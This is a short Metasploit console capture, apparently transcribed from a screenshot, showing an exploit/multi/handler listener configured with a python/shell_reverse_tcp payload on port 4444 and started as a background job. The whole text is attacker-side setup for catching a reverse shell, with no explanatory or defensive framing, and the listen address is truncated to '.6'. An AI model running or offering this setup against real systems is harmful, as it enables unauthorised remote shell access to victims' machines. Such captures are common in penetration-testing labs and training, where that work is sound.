 msf exploit(multi/handler) > set payload python/shell_reverse_tcp
payload => python/shell_reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (python/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  .6  yes  The listen address
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit -j